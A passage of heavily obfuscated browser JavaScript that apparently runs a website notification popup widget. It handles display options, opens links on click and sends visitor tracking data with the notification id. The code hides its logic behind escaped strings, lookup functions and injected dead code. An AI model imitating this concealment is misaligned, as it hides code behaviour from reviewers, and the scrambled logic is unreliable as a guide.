_0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- 